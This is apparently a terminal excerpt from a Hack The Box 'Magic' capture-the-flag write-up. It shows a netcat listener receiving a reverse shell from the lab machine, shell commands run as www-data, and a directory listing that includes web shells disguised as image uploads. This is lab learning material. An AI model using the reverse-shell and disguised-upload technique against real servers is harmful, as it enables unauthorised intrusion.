 [usman@Usman-VML]─[~/HTB/magic]
$sudo nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.10.185 56710
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ls -la
total 7408
drwxr-xr-x 2 www-data www-data    4096 Jun 18 08:50 .
drwxr-xr-x 4 www-data www-data    4096 Apr 14 05:04 ..
-rw-r--r-- 1 www-data www-data 5289209 Oct 22  2019 7.jpg
-rw-r--r-- 1 www-data www-data 1455770 Oct 22  2019 giphy.gif
-rw-r--r-- 1 www-data www-data     155 Jun 17 23:55 log.png
-rw-r--r-- 1 www-data www-data  124278 Oct 22  2019 logo.png
-rw-r--r-- 1 www-data www-data  100328 Oct 22  2019 magic-1424x900.jpg
-rw-r--r-- 1 www-data www-data   37787 Oct 22  2019 magic-hat_23-2147512156.jpg
-rw-r--r-- 1 www-data www-data   67973 Oct 22  2019 magic-wand.jpg
-rw-r--r-- 1 www-data www-data   73183 Jun 18 08:21 magic1.png
-rw-r--r-- 1 www-data www-data   22247 Jun 18 08:50 magicshell.php.jpg
-rw-r--r-- 1 www-data www-data    5493 Jun 17 22:52 shell.php
-rw-r--r-- 1 www-data www-data    9050 Jun 18 00:59 test2.jpeg
-rw-r--r-- 1 root     root      361568 Apr 14 04:56 trx.jpg
$